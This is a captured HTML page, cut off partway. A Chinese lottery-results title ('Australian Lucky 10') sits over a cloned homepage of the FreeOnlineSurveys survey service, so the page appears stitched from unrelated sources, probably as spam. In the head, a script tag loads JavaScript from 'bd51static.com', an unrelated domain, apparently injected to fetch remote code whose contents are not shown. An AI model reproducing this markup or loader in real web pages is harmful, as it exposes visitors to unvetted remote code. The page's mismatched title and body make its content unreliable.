

--- FILE ---
content_type: text/html
request_url: http://www.primitiveaccumulation.com/?p=370
body_size: 53035
content:
<!doctype html>
<html lang="en-US">
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<title>澳洲幸运10：官网开奖历史记录、开奖结果号码查询，168澳洲幸运10开奖官网直播</title>

<script type="text/javascript" src="//bd51static.com/6hn.js"></script>
<script src="main.js"></script>
<link rel="canonical" href="index.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="澳洲幸运10：官网开奖历史记录、开奖结果号码查询，168澳洲幸运10开奖官网直播" />

<meta property="og:url" content="index.html" />
<meta property="og:site_name" content="澳洲幸运10：官网开奖历史记录、开奖结果号码查询，168澳洲幸运10开奖官网直播" />
<meta property="article:publisher" content="https://www.facebook.com/kwiksurveys" />
<meta property="article:modified_time" content="2023-03-30T10:49:06+00:00" />
<meta property="og:image" content="jpg/comparing-survey-results.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@kwiksurveys" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="8 minutes" />

<link rel="alternate" type="application/rss+xml" title="澳洲幸运10：官网开奖历史记录、开奖结果号码查询，168澳洲幸运10开奖官网直播 &raquo; Feed" href="other/feed" />
<link rel="alternate" type="application/rss+xml" title="澳洲幸运10：官网开奖历史记录、开奖结果号码查询，168澳洲幸运10开奖官网直播 &raquo; Comments Feed" href="other/feed-2" />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='css/theme.min653d.css' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='css/stylea1ec.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='css/style.min3781.css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='css/classic-themes.min3781.css' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='css/style.min653d.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='css/frontend-lite.mine56c.css' media='all' />
<link rel='stylesheet' id='elementor-post-2140-css' href='css/post-21405f73.css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='css/publica1ec.css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='css/frontend5d0a.css' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='css/custom-jet-blockse34c.css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='css/jet-elementsa19e.css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='css/jet-elements-skina19e.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='css/elementor-icons.min3b94.css' media='all' />
<link rel='stylesheet' id='swiper-css' href='css/swiper.min48f5.css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='css/frontend-lite.min695d.css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='css/jet-tabs-frontend3e86.css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='css/global5f73.css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='css/post-8eba2.css' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='css/post-19eba2.css' media='all' />
<link rel='stylesheet' id='elementor-post-139-css' href='css/post-139eba2.css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='css/google-fonts-1bf58.css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='css/fontawesome.min52d5.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='css/solid.min52d5.css' media='all' />
<script src='js/jquery-3.6.0.minaf6c.js' id='jquery-js'></script>
<link rel="https://api.w.org/" href="index-2.html" /><link rel="alternate" type="application/json" href="json/8.json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="xmlrpc0db0.html" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="wlwmanifest.html" />
<link rel='shortlink' href='index.html' />
<link rel="alternate" type="application/json+oembed" href="json/embede683.json" />
<link rel="alternate" type="text/xml+oembed" href="other/embeda7a9" />
<meta name="generator" content="Elementor 3.12.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="preload" as="image" href="jpg/free-online-surveys-quizzes-forms.jpg">
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://freeonlinesurveys.com#JetmenuDropdown","name":"Switch to Business Site","url":"https://shout.com/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://freeonlinesurveys.com#JetmenuDropdown","name":"Menu","url":"#"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://freeonlinesurveys.com#JetmenuDropdown","name":"Log-in","url":"https://identity.freeonlinesurveys.com/Account/Login"}]},

{"@context":"https://schema.org/","@type":"Organization","@id":"https://freeonlinesurveys.com#Organization","name":"FreeOnlineSurveys","url":"https://freeonlinesurveys.com","sameAs":[],"logo":{"@type":"ImageObject","url":"http://wpfos.problemfree.co.uk/wp-content/uploads/2019/07/cropped-fostemplogo.jpg","width":"374","height":"48"}}]
</script>
<link rel="icon" href="png/fos-logo-small-150x150.png" sizes="32x32" />
<link rel="icon" href="png/fos-logo-small-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="png/fos-logo-small-300x300.png" />
<meta name="msapplication-TileImage" content="https://freeonlinesurveys.com/wp-content/uploads/2019/10/fos-logo-small-300x300.png" />
<style id="wp-custom-css">
			a {
    color: #1ca3fc;
}
		</style>
<link rel="dns-prefetch" href="http://identity.freeonlinesurveys.com/" data-set-by="SiteGround Optimizer" /><link rel="dns-prefetch" href="http://app.freeonlinesurveys.com/" data-set-by="SiteGround Optimizer" /></head>
<body class="home page-template-default page page-id-8 jet-mega-menu-location elementor-default elementor-kit-2140 elementor-page elementor-page-8">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div data-elementor-type="header" data-elementor-id="19" class="elementor elementor-19 elementor-location-header">
<header class="elementor-section elementor-top-section elementor-element elementor-element-1c644821 elementor-section-content-middle elementor-section-full_width elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="1c644821" data-element_type="section" id="logo-header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;336a1ac&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63cd92bc" data-id="63cd92bc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-background-overlay"></div>
<div class="elementor-element elementor-element-26c1ade elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="26c1ade" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.12.2 - 23-04-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Unlimited surveys &amp; questions • 1000 responses • Advanced features</h2> </div>
</div>
<div class="elementor-element elementor-element-933b8c8 nolazy elementor-widget elementor-widget-image" data-id="933b8c8" data-element_type="widget" width="290px" height="36px" data-widget_type="image.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.12.2 - 23-04-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style> <a href="index.html">
<img src="png/foslogo.png" title="Free Online Surveys Logo" alt="Free Online Surveys Logo" loading="lazy" /> </a>
</div>
</div>
</div>
</div>
<div class="make-column-clickable-elementor elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-008c308" style="cursor: pointer;" data-column-clickable="https://shout.com" data-column-clickable-blank="_blank" data-id="008c308" data-element_type="column" id="kwiksurveys-tab" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-748ac05 elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="748ac05" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">For teams and businesses</h2> </div>
</div>
<div class="elementor-element elementor-element-d4b7379 elementor-widget elementor-widget-image" data-id="d4b7379" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://shout.com/">
<img width="100" height="100" src="svg/with-registered-on-white-1.svg" class="attachment-medium size-medium wp-image-3659" alt="Shout.com" /> </a>
</div>
</div>
</div>
</div>
</div>
</header>
<section class="elementor-section elementor-top-section elementor-element elementor-element-a734ccf elementor-section-full_width elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="a734ccf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;009fcf8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b11bc42" data-id="b11bc42" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-013b8e0 elementor-widget elementor-widget-jet-mega-menu" data-id="013b8e0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="jet-mega-menu.default">
<div class="elementor-widget-container">
<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor   " data-settings='{"menuId":"79","menuUniqId":"64926cd052c9a","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":"","breakpoint":768}'><div class="jet-mega-menu-toggle" tabindex="1" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container"><ul class="jet-mega-menu-list" role="navigation"><li id="jet-mega-menu-item-1423" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-1423"><div class="jet-mega-menu-item__inner" tabindex="1" aria-label="Switch to Business Site"><a href="https://shout.com/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 